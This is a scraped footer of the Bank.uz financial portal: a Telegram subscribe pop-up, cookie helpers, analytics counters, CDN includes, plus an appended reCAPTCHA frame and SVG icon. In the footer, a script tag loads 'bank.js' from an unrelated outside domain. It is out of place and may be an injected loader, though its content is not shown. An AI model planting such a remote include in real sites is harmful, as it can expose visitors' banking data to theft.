            <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Подписаться </a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/ru" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Обнаружив в тексте ошибку, выделите её и нажмите Ctrl+Enter</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/bankuz_official" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Финансовый гипермаркет Bank.uz теперь и в мобильном приложении </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Установка приложения Bank.uz</h5>
                                            <p>Наведите камеру своего телефона на QR-код и перейдите по ссылке</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/about/">О нас</a>
<a rel="nofollow" href="/privacy/">Политика конфиденциальности</a>
<a rel="nofollow" href="/terms/">Пользовательское соглашение</a>
<a rel="nofollow" href="/reklama/">Реклама</a>
<a rel="nofollow" href="/contacts/">Контакты</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_ru.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Система Orphus" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Uu0rOTOlkaAbr2lk44vR-A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769915298589');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://bank.uz/local/templates/main/img/vectorpaint%20(1).svg
body_size: 1250
content:
<svg xmlns="http://www.w3.org/2000/svg" width="144" height="224"><rect id="backgroundrect" width="100%" height="100%" x="0" y="0" fill="none" stroke="none" class="" style=""/><g class="currentLayer" style=""><title>Layer 1</title><path d="M127.00000510673203,30.464932713935866 q0,2.7354712033035566 -1.9587633279459835,4.839679821229369 l-76.97939878827712,82.69539868448443 l76.97939878827712,82.69539868448443 q1.9587633279459835,2.1042086179258126 1.9587633279459835,4.839679821229369 t-1.9587633279459835,4.839679821229369 l-9.793816639729915,10.521043089629064 q-1.9587633279459835,2.1042086179258126 -4.505155654275761,2.1042086179258126 t-4.505155654275761,-2.1042086179258126 l-91.2783710822828,-98.05612159534287 q-1.9587633279459835,-2.1042086179258126 -1.9587633279459835,-4.839679821229369 t1.9587633279459835,-4.839679821229369 l91.2783710822828,-98.05612159534287 q1.9587633279459835,-2.1042086179258126 4.505155654275761,-2.1042086179258126 t4.505155654275761,2.1042086179258126 l9.793816639729915,10.521043089629064 q1.9587633279459835,2.1042086179258126 1.9587633279459835,4.839679821229369 z" id="svg_1" class="" fill="#3f4892" fill-opacity="1" transform="rotate(179.454345703125 69.99999237060547,117.99999237060547) "/></g></svg>